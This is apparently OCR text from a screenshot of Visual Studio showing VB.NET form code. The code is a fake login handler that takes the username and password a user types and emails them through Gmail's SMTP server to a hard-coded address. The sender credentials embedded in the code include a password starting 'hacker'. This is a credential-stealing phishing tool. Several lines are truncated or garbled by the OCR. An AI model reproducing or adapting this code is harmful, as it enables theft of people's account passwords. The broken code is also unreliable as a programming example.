 File Edit View Project Debug Data Tools Window Help
SQL SQL
Form1.vb* Form1.vb [Design]* Toolbox
(General) (Declarations)
Imports System.Net.Mail
Public Class Form1
Private Sub btnLogin_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles btn
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress("endaxtest@gmail.com")
MyMailMessage.To.Add("endaxtest@gmail.com")
MyMailMessage.Subject = ("Account - " & txtUsername.Text)
MyMailMessage.Body = ("Username - " & txtUsername.Text & " | Password - " & txtPassword.Text)
Dim SMTPServer As New SmtpClient("smtp.gmail.com")
SMTPServer.Port = 587
SMTPServer.Credentials = New System.Net.NetworkAccessCredential("endaxtest@gmail.com", "hacker
SMTPServer()
End Sub
End
Class End Class
Terminates a Class block.